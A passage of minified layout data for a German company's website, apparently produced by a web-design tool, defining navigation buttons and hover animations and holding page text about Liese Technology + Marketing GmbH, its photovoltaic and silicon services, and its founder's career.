Sans'",D:"#A0A0A0",t:13,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"207"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">SITE NOTICE</font>",x:"visible",I:"None",a:785,y:"preserve",J:"None"},"549":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"546",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"240_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,P:0,D:"#D8DDE4",a:0,b:0},"553":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"546",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"244_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:499,y:"preserve",J:"None"},"545":{p:"no-repeat",c:620,q:"100% 100%",d:465,r:"inline",cY:"0",e:1,f:0,bU:0.80000000000000004,bM:"2",h:"389",bV:0.061636030086965277,j:"absolute",bW:0.002192590009618663,x:"visible",k:"div",cT:0.027756060343800171,z:1,a:-559,b:178},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:18,cL:"150",d:1,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",z:6,aS:8,aT:8,a:10,b:23},"554":{b:753,z:28,K:"None",c:227,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"334_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:13,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"216"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">PRIVACY POLICY</font>",x:"visible",I:"None",a:946,y:"preserve",J:"None"},"546":{k:"div",x:"visible",c:875,d:27,z:24,a:303,j:"absolute",b:72},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:6,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:33,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"550":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"546",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"243_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",z:5,aS:8,aT:8,a:10,b:1},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",bF:"521",z:34,k:"div",dB:"img",d:102,c:260,r:"inline"},"547":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"546",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"247_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"539":{c:577,d:100,I:"Solid",e:0,J:"Solid",K:"Solid",g:"#E8EBED",L:"Solid",bM:"1",bU:0,M:1,bV:0,w:"",N:1,A:"#D8DDE4",bW:0.0067644412878787872,x:"visible",O:1,j:"absolute",k:"div",C:"#D8DDE4",z:32,B:"#D8DDE4",D:"#D8DDE4",cT:0,P:1,a:96,b:678},"551":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"546",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"246_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"}}},{o:"52",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"},"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"}},T:{"392_hover":{i:"392_hover",n:"392_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"564"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"564",f:"c"}],f:30},"393_hover":{i:"393_hover",n:"393_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"567"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"567",f:"c"}],f:30},"394_hover":{i:"394_hover",n:"394_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"562"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"562",f:"c"}],f:30},"395_hover":{i:"395_hover",n:"395_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"565"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"565",f:"c"}],f:30},"396_hover":{i:"396_hover",n:"396_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"568"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"568",f:"c"}],f:30},"397_hover":{i:"397_hover",n:"397_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"563"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"563",f:"c"}],f:30},"398_hover":{i:"398_hover",n:"398_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"566"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"566",f:"c"}],f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30}},bZ:180,O:["555","521","564","561","567","562","566","565","568","563","540","150","559","560","371","542","541"],n:"Unbenanntes Layout","_":1,v:{"567":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"561",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"393_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font>INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"562":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"561",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"394_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"559":{G:"#E83D07",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:24,u:"normal",Z:"break-word",v:"600",w:"<font>We Specialize in Photovoltaics, Silicon Production and <br>Industry 4.0 Solutions</font>",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",z:13,aS:8,aT:8,a:45,b:125},"560":{G:"#5F5F5F",aU:8,c:649,aV:8,d:474,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"300",w:"<span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing</span> is the preeminent specialist in the silicon, photovoltaic and glass industry. Whether you are building a silicon production plant or planning a complete Solar Cluster from upstream to downstream industrial, we are your ideal partner along the entire value-added chain. <br><br>We will support you in creating new facilities, and we will also provide you with assistance in optimizing existing ones with the help of our team of experienced process, chemical, and development engineers. <br><br>From concept ideas to the delivery of operational production plants or market-ready products, we will support you worldwide \u2013 efficiently and with quality in mind.\n",j:"absolute",x:"visible",k:"div",y:"preserve",z:18,aS:8,aT:8,a:45,b:217},"565":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"561",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"395_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:23,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"563":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"561",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"397_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"568":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"561",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"396_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"566":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"561",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"398_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:21,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"561":{k:"div",x:"visible",c:875,d:27,z:22,a:303,j:"absolute",b:72},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:17,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"564":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"561",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"392_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1}}},{o:"61",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"},"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"}},T:{"403_hover":{i:"403_hover",n:"403_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"576"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"576",f:"c"}],f:30},"404_hover":{i:"404_hover",n:"404_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"572"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"572",f:"c"}],f:30},"405_hover":{i:"405_hover",n:"405_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"575"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"575",f:"c"}],f:30},"406_hover":{i:"406_hover",n:"406_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"571"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"571",f:"c"}],f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"400_hover":{i:"400_hover",n:"400_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"574"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"574",f:"c"}],f:30},"401_hover":{i:"401_hover",n:"401_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"570"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"570",f:"c"}],f:30},"402_hover":{i:"402_hover",n:"402_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"573"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"573",f:"c"}],f:30}},bZ:180,O:["555","521","574","569","570","573","571","576","572","575","540","150","579","577","581","580","578","371","542","541"],n:"Unbenanntes Layout","_":2,v:{"580":{G:"#E83D07",aU:8,c:623,aV:8,d:533,r:"inline",s:"'Open Sans'",t:24,Z:"break-word",v:"600",w:"\n\n\n\n\n\n<!--StartFragment-->\n\n<p style=\"language:de;margin-top:0pt;margin-bottom:0pt;text-align:left;\ndirection:ltr;unicode-bidi:embed;vertical-align:baseline;mso-line-break-override:\nrestrictions;punctuation-wrap:simple\">\n\n\n\n\n\n<!--StartFragment-->\n\n\n\n<!--EndFragment--></p><p style=\"language:de;margin-top:0pt;margin-bottom:0pt;text-align:left;\ndirection:ltr;unicode-bidi:embed;vertical-align:baseline;mso-line-break-override:\nrestrictions;punctuation-wrap:simple\"><br></p>\n\n<!--EndFragment--><!--EndFragment-->",j:"absolute",x:"visible",k:"div",y:"preserve",z:13,aS:8,aT:8,a:45,b:177},"572":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"569",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"404_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"577":{p:"no-repeat",c:435,q:"100% 100%",d:326,I:"Solid",r:"inline",J:"Solid",K:"Solid",L:"Solid",h:"470",M:1,N:1,A:"#D0D4D7",x:"visible",j:"absolute",B:"#D0D4D7",k:"div",O:1,dB:"img",z:28,C:"#D0D4D7",D:"#D0D4D7",P:1,a:730,b:143},"569":{k:"div",x:"visible",c:875,d:27,z:26,a:303,j:"absolute",b:72},"581":{G:"#5F5F5F",aU:8,c:631,aV:8,d:525,r:"inline",s:"'Open Sans'",t:16,Z:"break-word",v:"300",w:"<p style=\"margin-top: 0px; margin-bottom: 0px;\"><span style=\"-webkit-font-kerning: none;\"><font>Michael Harro Liese, founder and Managing Director, holds a Master\u2019s degree in electrical engineering with a focus on semiconductor physics and automation technology. After successfully completing his studies, he began his career at AEG where he helped develop a power supply solution for CVD reactors at one of the world\u2019s leading polysilicon companies.<br><br>\n</font></span></p><p style=\"margin-top: 0px; margin-bottom: 0px;\"><span style=\"font-kerning: none\"><font>After holding various management positions, Michael Harro Liese took over AEG\u2019s Power Supply/Power Controller Division and expanded it into a global leader. In addition to these management tasks, he was also responsible for further developing silicon-related fields with a team of specialists during his 25 years with the company.<br><br>\n</font></span></p><p style=\"margin-top: 0px; margin-bottom: 0px;\"><span style=\"font-kerning: none\"><font>After moving on to centrotherm photovoltaics AG (a listed, world-leading company in the sector), Michael Harro Liese served as its Executive Director and CMO. Upon assuming his duties as Executive Director, he co-founded the silicon division and became the managing director of one of the top providers of turnkey silicon manufacturing plants.<br><br>\n</font></span></p><p style=\"margin-top: 0px; margin-bottom: 0px;\"><font><span style=\"-webkit-font-kerning: none;\">His continuous involvement and enhancements in the areas of photovoltaics and polysilicon enabled him to acquire a tremendous amount of international expertise in this market of the future. Numerous patents, scientific and technical papers, and presentations at international conferences testify to his considerable influence and broad network in the industry</span><span style=\"font-style: normal; font-variant-caps: normal; font-stretch: normal; line-height: normal; -webkit-font-kerning: none;\">.&nbsp;</span><span style=\"font-style: normal; font-variant-caps: normal;\">For several years, Michael Harro Liese has been a frequent participant in delegation trips of the German Federal Government.</span></font></p><div><span style=\"font-style: normal; font-variant-caps: normal; font-stretch: normal; line-height: normal; -webkit-font-kerning: none;\"><br></span></div>",j:"absolute",x:"visible",k:"div",y:"preserve",z:16,aS:8,aT:8,a:45,b:180},"573":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"569",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"402_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"578":{p:"no-repeat",c:437,q:"100% 100%",d:292,I:"Solid",r:"inline",J:"Solid",K:"Solid",L:"Solid",h:"517",M:1,N:1,A:"#D0D4D7",x:"visible",j:"absolute",B:"#D0D4D7",k:"div",O:1,dB:"img",z:30,C:"#D0D4D7",D:"#D0D4D7",P:1,a:729,b:486},"574":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"569",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"400_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:21,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"579":{aV:8,w:"International Experience and Expertise",a:45,x:"visible",Z:"break-word",b:125,y:"preserve",j:"absolute",z:29,yy:"nowrap",s:"'Open Sans'",aT:8,k:"div",aS:8,t:24,r:"inline",G:"#E83D07",aU:8,v:"600"},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"570":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"569",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"401_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:25,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"575":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"569",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"405_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:31,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1},"571":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"569",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"406_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"576":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"569",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"403_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open 